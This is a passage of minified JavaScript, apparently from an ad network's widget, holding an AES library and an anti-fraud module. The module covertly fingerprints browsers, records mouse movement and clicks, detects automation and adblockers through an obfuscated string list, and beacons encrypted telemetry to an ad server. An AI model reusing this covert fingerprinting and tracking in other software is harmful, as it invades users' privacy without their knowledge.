O=4*I,O=O-k.sigBytes%O,F=O<<24|O<<16|O<<8|O,pt=[],lt=0;lt<O;lt+=4)pt.push(F);O=i.create(pt,O),k.concat(O)},unpad:function(k){k.sigBytes-=k.words[k.sigBytes-1>>>2]&255}},t.BlockCipher=d.extend({cfg:d.cfg.extend({mode:v,padding:u}),reset:function(){d.reset.call(this);var I=this.cfg,k=I.iv,I=I.mode;if(this._xformMode==this._ENC_XFORM_MODE)var O=I.createEncryptor;else O=I.createDecryptor,this._minBufferSize=1;this._mode=O.call(I,this,k&&k.words)},_doProcessBlock:function(k,I){this._mode.processBlock(k,I)},_doFinalize:function(){var k=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){k.pad(this._data,this.blockSize);var I=this._process(!0)}else I=this._process(!0),k.unpad(I);return I},blockSize:4});var y=t.CipherParams=e.extend({init:function(k){this.mixIn(k)},toString:function(k){return(k||this.formatter).stringify(this)}}),v=(w.format={}).OpenSSL={stringify:function(k){var I=k.ciphertext;return k=k.salt,(k?i.create([1398893684,1701076831]).concat(k).concat(I):I).toString(r)},parse:function(k){k=r.parse(k);var I=k.words;if(I[0]==1398893684&&I[1]==1701076831){var O=i.create(I.slice(2,4));I.splice(0,4),k.sigBytes-=16}return y.create({ciphertext:k,salt:O})}},S=t.SerializableCipher=e.extend({cfg:e.extend({format:v}),encrypt:function(k,I,O,F){F=this.cfg.extend(F);var pt=k.createEncryptor(O,F);return I=pt.finalize(I),pt=pt.cfg,y.create({ciphertext:I,key:O,iv:pt.iv,algorithm:k,mode:pt.mode,padding:pt.padding,blockSize:k.blockSize,formatter:F.format})},decrypt:function(k,I,O,F){return F=this.cfg.extend(F),I=this._parse(I,F.format),k.createDecryptor(O,F).finalize(I.ciphertext)},_parse:function(k,I){return typeof k=="string"?I.parse(k,this):k}}),w=(w.kdf={}).OpenSSL={execute:function(k,I,O,F){return F||(F=i.random(8)),k=p.create({keySize:I+O}).compute(k,F),O=i.create(k.words.slice(I),4*O),k.sigBytes=4*I,y.create({key:k,iv:O,salt:F})}},T=t.PasswordBasedCipher=S.extend({cfg:S.cfg.extend({kdf:w}),encrypt:function(k,I,O,F){return F=this.cfg.extend(F),O=F.kdf.execute(O,k.keySize,k.ivSize),F.iv=O.iv,k=S.encrypt.call(this,k,I,O.key,F),k.mixIn(O),k},decrypt:function(k,I,O,F){return F=this.cfg.extend(F),I=this._parse(I,F.format),O=F.kdf.execute(O,k.keySize,k.ivSize,I.salt),F.iv=O.iv,S.decrypt.call(this,k,I,O.key,F)}})})();(function(){for(var m=jt,t=m.lib.BlockCipher,wt=m.algo,e=[],i=[],s=[],r=[],p=[],d=[],f=[],u=[],y=[],v=[],S=[],w=0;256>w;w++)S[w]=128>w?w<<1:w<<1^283;for(var T=0,k=0,w=0;256>w;w++){var I=k^k<<1^k<<2^k<<3^k<<4,I=I>>>8^I&255^99;e[T]=I,i[I]=T;var O=S[T],F=S[O],pt=S[F],lt=257*S[I]^16843008*I;s[T]=lt<<24|lt>>>8,r[T]=lt<<16|lt>>>16,p[T]=lt<<8|lt>>>24,d[T]=lt,lt=16843009*pt^65537*F^257*O^16843008*T,f[I]=lt<<24|lt>>>8,u[I]=lt<<16|lt>>>16,y[I]=lt<<8|lt>>>24,v[I]=lt,T?(T=O^S[S[S[pt^O]]],k^=S[S[k]]):T=k=1}var vt=[0,1,2,4,8,16,32,64,128,27,54],wt=wt.AES=t.extend({_doReset:function(){for(var xt=this._key,ft=xt.words,ct=xt.sigBytes/4,xt=4*((this._nRounds=ct+6)+1),Ct=this._keySchedule=[],gt=0;gt<xt;gt++)if(gt<ct)Ct[gt]=ft[gt];else{var dt=Ct[gt-1];gt%ct?6<ct&&gt%ct==4&&(dt=e[dt>>>24]<<24|e[dt>>>16&255]<<16|e[dt>>>8&255]<<8|e[dt&255]):(dt=dt<<8|dt>>>24,dt=e[dt>>>24]<<24|e[dt>>>16&255]<<16|e[dt>>>8&255]<<8|e[dt&255],dt^=vt[gt/ct|0]<<24),Ct[gt]=Ct[gt-ct]^dt}for(ft=this._invKeySchedule=[],ct=0;ct<xt;ct++)gt=xt-ct,dt=ct%4?Ct[gt]:Ct[gt-4],ft[ct]=4>ct||4>=gt?dt:f[e[dt>>>24]]^u[e[dt>>>16&255]]^y[e[dt>>>8&255]]^v[e[dt&255]]},encryptBlock:function(ft,ct){this._doCryptBlock(ft,ct,this._keySchedule,s,r,p,d,e)},decryptBlock:function(ft,ct){var xt=ft[ct+1];ft[ct+1]=ft[ct+3],ft[ct+3]=xt,this._doCryptBlock(ft,ct,this._invKeySchedule,f,u,y,v,i),xt=ft[ct+1],ft[ct+1]=ft[ct+3],ft[ct+3]=xt},_doCryptBlock:function(ft,ct,xt,Ct,gt,dt,Wt,H){for(var U=this._nRounds,Tt=ft[ct]^xt[0],Ht=ft[ct+1]^xt[1],Vt=ft[ct+2]^xt[2],It=ft[ct+3]^xt[3],q=4,V=1;V<U;V++)var Xt=Ct[Tt>>>24]^gt[Ht>>>16&255]^dt[Vt>>>8&255]^Wt[It&255]^xt[q++],Jt=Ct[Ht>>>24]^gt[Vt>>>16&255]^dt[It>>>8&255]^Wt[Tt&255]^xt[q++],Gt=Ct[Vt>>>24]^gt[It>>>16&255]^dt[Tt>>>8&255]^Wt[Ht&255]^xt[q++],It=Ct[It>>>24]^gt[Tt>>>16&255]^dt[Ht>>>8&255]^Wt[Vt&255]^xt[q++],Tt=Xt,Ht=Jt,Vt=Gt;Xt=(H[Tt>>>24]<<24|H[Ht>>>16&255]<<16|H[Vt>>>8&255]<<8|H[It&255])^xt[q++],Jt=(H[Ht>>>24]<<24|H[Vt>>>16&255]<<16|H[It>>>8&255]<<8|H[Tt&255])^xt[q++],Gt=(H[Vt>>>24]<<24|H[It>>>16&255]<<16|H[Tt>>>8&255]<<8|H[Ht&255])^xt[q++],It=(H[It>>>24]<<24|H[Tt>>>16&255]<<16|H[Ht>>>8&255]<<8|H[Vt&255])^xt[q++],ft[ct]=Xt,ft[ct+1]=Jt,ft[ct+2]=Gt,ft[ct+3]=It},keySize:8});m.AES=t._createHelper(wt)})()});var tr={};rt(tr,{AntifraudStatisticsBlock:()=>Mi});var Ri,ie,zt,Gi,Oi,Ni,Mi,er=$(()=>{C();P();B();W();A();_();L();R();Za();at();Ri=class{constructor(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}isLinear(){return this.calculateTotalLength()<10?!1:this.lineSegments.every(t=>{let e=this.mousePositions.slice(t.start,t.end+1);return this.checkLinear(e)})}reset(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}onMouseMoveHandler(t){this.scrollActive||(this.mousePositions.push({x:t.clientX,y:t.clientY}),this.mousePositions.length>2&&this.checkForNewLineSegment())}onScrollHandler(){this.scrollActive=!0}onScrollEndHandler(){this.scrollActive=!1}checkForNewLineSegment(){let t=this.mousePositions[this.mousePositions.length-2],e=this.mousePositions[this.mousePositions.length-1],i=(e.y-t.y)/(e.x-t.x);if(this.lineSegments[this.lineIndex]){let s=this.mousePositions[this.lineSegments[this.lineIndex].start],r=(t.y-s.y)/(t.x-s.x);Math.abs(i-r)>5?(this.lineSegments[this.lineIndex].end=this.mousePositions.length-2,this.lineSegments.push({start:this.mousePositions.length-1}),this.lineIndex++):this.lineSegments[this.lineIndex].end=this.mousePositions.length-1}else this.lineSegments.push({start:0,end:this.mousePositions.length-1})}checkLinear(t){if(t.length<2)return!0;let e=3,[i,s]=[t[0].x,t[0].y],[r,p]=[t[t.length-1].x,t[t.length-1].y];for(let d=1;d<t.length-1;d++){let[f,u]=[t[d].x,t[d].y];if(Math.abs((p-s)*f-(r-i)*u+r*s-p*i)/Math.sqrt(Math.pow(p-s,2)+Math.pow(r-i,2))>e)return!1}return!0}calculateTotalLength(){let t=0;for(let e=1;e<this.mousePositions.length;e++){let i=this.mousePositions[e-1],s=this.mousePositions[e],r=Math.sqrt(Math.pow(s.x-i.x,2)+Math.pow(s.y-i.y,2));t+=r}return t}},ie=class{static getClosestDistanceInSquare(t,e){let i=t.x-e.left,s=t.y-e.top,r=e.width-i,p=e.height-s;return Math.min(i,s,r,p)}static getInnerElementPercent(t,e){let i=t.getBoundingClientRect(),s=Math.abs(i.width*i.height),r=i.width,p=i.height;i.top<0&&(p+=i.top),i.left<0&&(r+=i.left);let d=i.top+i.height;e.height<d&&(p-=d-e.height);let f=i.left+i.width;return e.width<f&&(r-=f-e.width),p=p>0?p:0,r=r>0?r:0,r*p*100/s}static findImageElementOfTeaser(t){return t.querySelector("img.mcimg")}static getViewportSize(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}static isElementMatches(t,e){return t.matches?t.matches(e):t.msMatchesSelector?t.msMatchesSelector(e):!1}};(function(m){m.Undefined="undefined",m.Click="click",m.Close="close",m.Like="like",m.DsaIconClick="dsaIconClick",m.IntExchange="int_exchange"})(zt||(zt={}));Gi=class{constructor(){this.action=zt.Undefined,this.isTabActive=!0,this.clickTime=0,this.lastScrollTime=0,this.lastPageResizeTime=0,this.widgetCoordinateX=0,this.widgetCoordinateY=0,this.tapRadiusX=0,this.tapRadiusY=0,this.isHidden=!1,this.clickToBorderDistance=0,this.teaserCoordinateX=0,this.teaserCoordinateY=0,this.teaserWidth=0,this.teaserHeight=0,this.imageWidth=0,this.imageHeight=0,this.teaserViewportPercent=0,this.widgetOnLoadDisposition=!1,this.clickCoordinateX=0,this.clickCoordinateY=0,this.compileTime=1768241449,this.forbiddenPatternMatches=0,this.widgetType="",this.isLinear=!1,this.isPixalateTriggered=!1,this.isWidgetOverlapped=!1,this.isRefreshedTeaserClicked=!1,this.muidn="",this.referrer="",this.primaryReferrer="",this.snapShot="",this.deepSession=-1}},Oi=class{constructor(t,e,i=[]){this.app=t,this.parameters=e,this.forbiddenPatterns=i,this.linearMovementDetector=new Ri}onWidgetLoadEvent(){let t=this.app.root.getBoundingClientRect();this.initialWidgetCoordinates={x:t.left+window.scrollX,y:t.top+window.scrollY},this.setForbiddenPatternMatches()}onContextFocusEvent(){this.parameters.isTabActive=!0,this.setForbiddenPatternMatches()}onContextBlurEvent(){this.parameters.isTabActive=!1,this.setForbiddenPatternMatches()}async onWidgetClickEvent(t,e,i){this.setWidgetCoordinates(),this.setForbiddenPatternMatches(),this.setClickCoordinates(i),this.setWidgetType(),this.setPrimaryReferrer(),this.setDeepSession(),this.setSnapShot(),this.parameters.action=t,this.parameters.clickTime=this.app.getCurrentTimestamp(),this.parameters.widgetOnLoadDisposition=this.getWidgetDisposition(),this.parameters.referrer=this.app.refererUrl,this.parameters.muidn=this.app.servicerData.muidn;let s=this.app.findClosest(e,"div[data-i]");if(s){let r=s.getBoundingClientRect();this.parameters.isHidden=!s.offsetParent,this.parameters.teaserCoordinateX=r.left,this.parameters.teaserCoordinateY=r.top,this.parameters.teaserWidth=r.width,this.parameters.teaserHeight=r.height,this.parameters.teaserViewportPercent=ie.getInnerElementPercent(s,ie.getViewportSize()),this.parameters.isLinear=this.linearMovementDetector.isLinear(),"clientX"in i&&"clientY"in i&&(this.parameters.clickToBorderDistance=ie.getClosestDistanceInSquare({x:i.clientX,y:i.clientY},r));let p=ie.findImageElementOfTeaser(s);p&&this.setImageProperties(p)}}setForbiddenPatternMatches(){if(typeof this.app.context.document=="object"&&typeof this.app.context.document.documentElement=="object"){let t=this.countPatternMatchesInElement(this.app.context.document.documentElement,this.forbiddenPatterns);this.parameters.forbiddenPatternMatches<t&&(this.parameters.forbiddenPatternMatches=t)}}onContextMouseMoveEvent(t){if(this.app.getCurrentTimestamp()-this.loadTimestamp>10){this.linearMovementDetector.reset();return}this.linearMovementDetector.onMouseMoveHandler(t)}onContextScrollEvent(){this.parameters.lastScrollTime=this.app.getCurrentTimestamp(),this.linearMovementDetector.onScrollHandler(),this.scrollEndHandler&&clearTimeout(this.scrollEndHandler),this.scrollEndHandler=setTimeout(()=>{this.linearMovementDetector.onScrollEndHandler()},150)}onContextResizeEvent(){this.parameters.lastPageResizeTime=this.app.getCurrentTimestamp()}onRootTouchEndEvent(t){let e=t.changedTouches.item(0);e&&(this.parameters.tapRadiusX=e.radiusX,this.parameters.tapRadiusY=e.radiusY)}setWidgetCoordinates(){let t=this.app.root.getBoundingClientRect();this.parameters.widgetCoordinateX=t.left,this.parameters.widgetCoordinateY=t.top}setImageProperties(t){let e=t.getBoundingClientRect();this.parameters.imageWidth=e.width,this.parameters.imageHeight=e.height}getWidgetDisposition(){return this.parameters.widgetCoordinateX+window.scrollX!==this.initialWidgetCoordinates.x||this.parameters.widgetCoordinateY+window.scrollY!==this.initialWidgetCoordinates.y}setClickCoordinates(t){"clientX"in t&&"clientY"in t?(this.parameters.clickCoordinateX=t.clientX,this.parameters.clickCoordinateY=t.clientY):t.touches&&t.touches[0]&&(this.parameters.clickCoordinateX=t.touches[0].clientX,this.parameters.clickCoordinateY=t.touches[0].clientY)}setWidgetType(){switch(!0){case this.app.getWidgetValue("hasGoodsPart",!0):this.parameters.widgetType="goods";break;case this.app.getWidgetValue("hasNewsPart",!1):this.parameters.widgetType="news";break;case this.app.getWidgetValue("hasVideoPart",!1):this.parameters.widgetType="video";break;default:this.parameters.widgetType="exchange"}}countPatternMatchesInElement(t,e){let i=t.outerHTML;return e.reduce((s,r)=>{try{let p=new RegExp(r,"gi"),d=i.match(p);if(d)return s+d.length}catch(p){this.app.log(`Error processing pattern "${r}": ${p.message}`)}return s},0)}setPrimaryReferrer(){this.app.context.localStorage.getItem("svspr")!=null&&(this.parameters.primaryReferrer=this.app.context.localStorage.getItem("svspr"))}setDeepSession(){this.app.context.localStorage.getItem("svsds")!=null&&(this.parameters.deepSession=Number(this.app.context.localStorage.getItem("svsds")))}setSnapShot(){this.app.context.localStorage.getItem("mgSnapShot")!=null&&(this.parameters.snapShot=this.app.context.localStorage.getItem("mgSnapShot"))}},Ni=class{constructor(t,e,i,s){this.protocol=t,this.parameters=e,this.client=i,this.app=s}send(t,e){let i=btoa(JSON.stringify({rid:e,showHash:t,parameters:this.getEncodedParameters(t,e)})),s=new Blob([i]);this.client.beaconBlob("antifraud-event-hash",this.protocol+"//c.idealmedia.io/aws",s,{})}getEncodedParameters(t,e){let i={stringify:function(s){let r={ct:btoa(s.ciphertext.toString())};return s.iv&&(r.iv=s.iv.toString()),s.salt&&(r.s=btoa(s.salt.toString())+Math.random().toString(36).slice(-2)),JSON.stringify(r).replace(/\s/g,"")}};return btoa(jt.AES.encrypt(JSON.stringify(this.parameters),t+e,{format:i}).toString())}},Mi=class m extends M{constructor(t){super(t),this.name="AntifraudStatisticsBlock",this.parameters=new Gi,this.statistics=new Ni(this.app.webProtocol,this.parameters,this.app.request,this.app),this.eventHandler=new Oi(this.app,this.parameters,Object.keys(Y).length?Y:[]),this.addHook("afterLoadNewsHooks",this.initAntifraudStatistics.bind(this)),this.app.onAntifraudStatisticsClickHandler=this.clickHandler.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onAntifraudStatisticsClick.handler,this.app.clickHandlerList.onAntifraudStatisticsClick.priority)}setPixalateTriggered(){this.parameters.isPixalateTriggered=!0}setIsWidgetOverlapped(t){this.parameters.isWidgetOverlapped=t}setIsRefreshedTeaserClicked(t){this.parameters.isRefreshedTeaserClicked=t}initAntifraudStatistics(){this.eventHandler.onWidgetLoadEvent(),this.app.addEvent(this.app.context,"focus",()=>this.eventHandler.onContextFocusEvent()),this.app.addEvent(this.app.context,"blur",()=>this.eventHandler.onContextBlurEvent()),this.app.addEvent(this.app.context,"scroll",()=>this.eventHandler.onContextScrollEvent()),this.app.addEvent(this.app.context,"resize",()=>this.eventHandler.onContextResizeEvent()),this.app.addEvent(this.app.context,"mousemove",e=>this.eventHandler.onContextMouseMoveEvent(e)),this.app.addEvent(this.app.root,"touchend",e=>this.eventHandler.onRootTouchEndEvent(e));let t=this.app.root.querySelector("a[data-hash]")?.getAttribute("data-hash");t&&(this.addElementAction(".mgclose-btn",zt.Close,t),this.addElementAction(".mg-close-button",zt.Close,t),this.addElementAction(".mg-close-action",zt.Close,t),this.addElementAction(".mgbtn_media-like",zt.Like,t),this.addElementAction(".mgdsa-icon",zt.DsaIconClick,t))}clickHandler(t,e){return this.app.findClosest(t,".type-i")!=null?this.actionHandler(zt.IntExchange,e,t.getAttribute("data-hash")):this.actionHandler(zt.Click,e,t.getAttribute("data-hash")),!0}addElementAction(t,e,i){let s=this.app.root.querySelector(t);s&&this.app.addEvent(s,"click",r=>{this.actionHandler(e,r,i)})}actionHandler(t,e,i){this.eventHandler.onWidgetClickEvent(t,this.app.root,e).catch(s=>{this.app.log(`Click Handler name: ${m.name} action: ${t}, error: `,"error",s)}).finally(()=>{typeof e.button<"u"&&e.button===0&&this.statistics.send(i,this.app.servicerData.rid)})}}});var sr=Ve((px,ir)=>{C();P();B();W();A();_();L();R();function Se(){var m=["isPhantomOverflowDetected","YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=","DeviceOrientationEvent","Clarendon","charging","webkitExitFullscreen","webkitResolveLocalFileSystemURL","isPhantomETSLDetected","sendAnura","opr","webkitOfflineAudioContext",".popup-social",'TABLE[width="140px"]',"callPhantom","601636xtOfyh",".yt.btn-link.btn-md.btn","alphabetic","kv5","ZGl2LmhvbGlkQWRz","getNumberValueFromLocalStorage","position","DIALOG","createElement","REQUEST_URL","https://script.anura.io/result.json","version","#mobileCatfish","#sovrn_container","#cookies-policy-sticky","knee","userLanguage","value","clientY","#cemp_doboz","defineProperty","LmFkX19tYWlu","__driver_evaluate","\n```","trys","atanh","kv11","I2FkXzMwMFgyNTA=","sessionStorage","(inverted-colors: ","#f60","img","colorDepth","campaign",'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">',"offsetParent","822699BmWhpt","trimString","timeG","dispatchEvent","LmJveF9hZHZfYW5udW5jaQ==","W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd","create","Microsoft Uighur","MediaSource","high","LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==","toString","#pgeldiz","showHash","mouseup","beacon","afPrimaryReferrer","getRootNode","MediaSettingsRange","MS Reference Specialty","log1p","initializeBufferAndDomains","isOnLine","document","afShortEnabled","I2xpdmVyZUFkV3JhcHBlcg==","source","ShockwaveFlash.ShockwaveFlash","Arabic Typesetting","setCoords","PLATFORM_DESKTOP","requestIdleCallback","rect","YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0=","timerFromScroll","localStorage","iPhone","height","I2FkX2Jsb2NrZXI=",".cfa_popup","vendor","isSeleniumDetected","YVtocmVmKj0iLy91dGltZy5ydS8iXQ==","getDeviceOrientation","width","1.3.1","exec","sin","YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd","CSSMozDocumentRule","storageName","offsetWidth","#inlineShare","afImgLoaded","getError","fillRect","reduce","YVtocmVmKj0iYm9vcmFxLm9yZyJd","nowrap","textBaseline","#069","system-ui","availHeight","charCodeAt",".mobile_adhesion","symbol","GREATER_THAN","stack","#SSpotIMPopSlider","attack","eventMask","MYRIAD PRO","SVGGeometryElement","webkitTextSizeAdjust","call","isSupportBlurEvent","safari","MouseMove","fetchStatus","QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd","getPropertyValue","I3Jla2xhbW5pLWJveA==","handleLinkEvent","charAt","config","(dynamic-range: ","offsetLeft","dGQjZnJlZW5ldF90YWJsZV9hZHM=","number","Desktop","options","appendChild","svsdsExpired","Cwm fjordbank gly ","#queTooltip","isFlashEnabled","#meteored_share","sinh","connection","font","isWebDriverDetected","MSStream","I2FkY29udGFpbmVyX3JlY2hlcmNoZQ==",".BetterJsPopOverlay","LnJla2xhbWEtbWVnYWJvYXJk","getComputedStyle","RTCEncodedAudioFrame","[object Reflect]","afBrowserFlag","ActiveXObject","isTriggeredBeforeunloadEvent","rule_value","__webdriver_evaluate","MouseDown","[object Intl]","toDataURL","I0JveC1CYW5uZXItYWRz","ops","TouchStart","00000000","kv3","getElementsByTagName","IS_NULL","addEventBit","reset","Apple","Too high value","isDebugPropertyTriggered","YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=","#Kolom-Iklan-728","hidden","2869835ypRExc","afCharging","Content-type","beginPath","important","ucweb","sizes","CSSPrimitiveValue","filter","isTouchStart","next","referrers","span",".textad_headline","#subscribe_popup","AFRD_CLICK","setReferrers","cookietest=1; SameSite=Strict;","EXCLUDES","afReferrer","getItem","plugins","frameElement","word","documentElement","isLocalStorageEnabled","getBoundingClientRect","YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==","push","getId","IS_TRUE","setWidgetEvents","#SidebarIklan-wrapper","Focus","substring","isJavaEnabled","warn","MouseUp","LmN0cGwtZnVsbGJhbm5lcg==","W2lkXj0ic2tsaWtSZWtsYW1hIl0=","LnJla2xhbW9zX3RhcnBhcw==","MS Outlook","default","afHref","isPhantomLanguagesDetected","getContext","createOscillator","iterator","getTimezoneOffset","description","#stickyCookieBar","UNMASKED_VENDOR_WEBGL","aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd",'aside[data-portal-id="leaderboard"]',"fontSize","textSizeAdjust","I3Jla2xhbWk=","useTimePerformance","map","IS_NOT_NULL","timeout","error","afPlugins","MT Extra","#pmadv","cookietest=","isBrowserValid","ARNO PRO","ontransitioncancel","startRendering","getExtension","(prefers-reduced-motion: ","textContent","UCShellJava","IMG","join","bstr","#divAgahi","monitoring",".cnt-publi","composite","destination",'amp-embed[type="24smi"]',"random","sendImage","apply","Reflect","MGID","webkitFullscreenElement","#ceneo-placeholder-ceneo-12","msPointerEnabled","(forced-colors: ","isPhantomUADetected","referer","plid","a[href*=macau-uta-popup]","Shockwave Flash","hardwareConcurrency","getRectOfElement","getFrameElement","sent","x64String","setInterval","bindEvents","sensorDomain","driver","#mgid_iframe1","mousedown","groupBitParams","createDynamicsCompressor","status","ongestureend","#FollowUs","Pristina","getTime","6063900jafRSA","Vrinda","mozFullScreenElement","bind","threshold","isTransparent","iPad","IS_FALSE","ZWAdobeF","afTimePerformance","informerPrefix","#mod-social-share-2",'.alert-info[data-block-track*="CookieNotice"]',"Serifa","PageOffset","fill","browserValidator",".site-pub-interstitiel","4qzAbyU","getNetwrokInformation","arc","Warn","YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=","now","context","hasOwnProperty","getCoordsClickOfPage",".article-sharer","onorientationchange","SvsdsFlag","#backkapat","orientation","removeEvent","external",".etsy-tweet","sqrt","closePath","isAmp","resolvedOptions","availWidth","networkInformationSaveData","getParameterFromLink","Storage","atan","getSnapShot","reWriteHref","nodeType","browserLanguage","YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd","opera","Calibri","LlppX2FkX2FfSA==","__selenium_unwrapped","self","cookieEnabled","W2NsYXNzKj0iR29vZ2xlQWRzIl0=","good",".wp_adblock_detect","#adblock-honeypot","&k=","open","YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd","substr","type","IS_OBJECT","isSupportHtml5","YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ==","\\$1","onerror","mmMwWLliI0O&1","REGEX_MATCH","navigator","languages","canvas","undefined","standard","bottom","__ybro","Anura response cannot parse: ","18pt Arial","text/javascript","I3dlcmJ1bmdza3k=","string","MouseOver","scrollLeft","isDebugBrowserPropertyTriggered",".sygnal24-gdpr-modal-wrap","Levenim MT","setItem","AnuraCallback","Anura response error: ",".revenue_unit_item.dable","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==","isCookieEnabled","browserProperties",".sb-box-pubbliredazionale","state","start","location","YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd","1631tlokdx","Humanst521 BT","WebKitMediaKeys","all","buildNumber","#top100counter","pack",'div[id^="smi2adblock"]',"msMaxTouchPoints","timeZone","YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd","samsungAr","getAttribute","YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd","parentNode","-apple-system-body","LmFtcF9hZA==","Letter Gothic","getScreenY","mgSnapShot","publisherId","bad","[data-cookie-number]","indexOf","src","ABCDEFGHIJKLMNOPQRSTUVWXYZabcde.ghijklmnopqrstuv0123456789wxyz-_","VIDEO","getExId","=([^;]*)","afCoordsClickAndLinkOfPage","setDeepSession","MS UI Gothic","debug","buffer","IS_NUMBER","removeEventListener","rgba(102, 204, 0, 0.2)","cosh","setEvents","label","YVtocmVmKj0iLjE5NTZobC5jb20vIl0=","OfflineAudioContext","SimHei","isMobile","includes","svspr","getScreenX","done","platform","suspended","Maximum call stack size exceeded.","setIsWidgetResize","selenium","IS_ARRAY","some","unknown|unknown|0",".navigate-to-top","I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA==","mozConnection","LnNwb25zb3JlZC10ZXh0LWxpbmtz","callback","visitorId","unstable","scroll","webkit","clientX","LmFkc19iYW4=","YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0=","ABCDEFGHIJKLMNOPQR$TUVWXYZabcde*ghijklmnopqrstuvwxyz0123456789+/=","srcdoc","scrollTop","EQUALS","GOTHAM","#semilo-lrectangle","LmFkczMwMHM=","contentWindow",".widgetadv","setRequestHeader","initAntiFraud","DOMRectList","__webdriver_unwrapped","about:blank","DOM blockers debug:\n```","DateTimeFormat","YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==","mozInnerScreenX","getCoordsElementOfPage","delayFallback","Generator is already executing.","ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd","length",".right-and-left-sponsers","mouseover",'11pt "Times New Roman"',"app","function","iframePlacementType","TouchEvent","response","YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==","send","getFullYear","chrome","split","setNetworkInformation","siteId","afLevel","MacIntel","BankGothic Md BT","test","cookie","3288YYVpGZ","compressNumber",".kadr","Segoe UI Light","Menlo","webkitConnection",`
visitorId: `,"right","LmFkLWRlc2t0b3AtcmVjdGFuZ2xl","#psyduckpockeball","toStringTag","log","async","serif","Helvetica Neue","pixalate","removeChild","INCLUDES","setProperty","webkitMediaStream","visibility","exid","sendData","__driver_unwrapped","https://adrta.com/i","YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=","URL","clientLeft","getBattery","__firefox__","afBrowserHookMask","Lucida Bright",".as-oil","networkInformationEffectiveType","dec2chr","msFullscreenElement","afCoords","getCookie","matches","I2NhbXBhaWduLWJhbm5lcg==","RTCPeerConnectionIceEvent","#hirdetesek_box","I2Jhbm5lcmZsb2F0MjI=","sort","11688ZqhOdW","referrer","show","deviceorientation","BatteryManager","parse","pageY","PLATFORM_MOBILE","maxTouchPoints","setCoordsClickAndLinkOfPage","frequency","LnRyYWZmaWNqdW5reS1hZA==","getStorageUpdates","yandex","sendAnuraAtLoad","webgl","experimental-webgl","monospace","availTop","touches","buf","return","Google","pageX","reverse","#kauli_yad_1","userAgent","absolute","isWidgetResized","svs","processReferrers","getTimePerformance","msIndexedDB","DEFAULT","min","running","networkInformation","__webdriver_script_func","afDeviceOrientation",".adstekst","#onlajny-stickers","afRealHref","exports","assign","afMgLoaded","run","isArray","__edgeTrackingPreventionStatistics","abs","div","active",".lapni-pop-over","#ea_intext_div","YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd","round","encodeParameters",'div[class^="app_gdpr"]',"devicePixelRatio","YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd","keys","forced","fontFamily","YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==","cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT","applyReplacements","cookieStorage","onAnyImageLoaded","LmhlYWRlci1ibG9ja2VkLWFk","language","event","48px","getCookieValue","callSelenium","MUST_EXIST","topIFrame",".o--cookies--container","systemLanguage","Staccato222 BT","afActiveEl","pdfViewerEnabled","YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=","effectiveType","Good","oprt",`
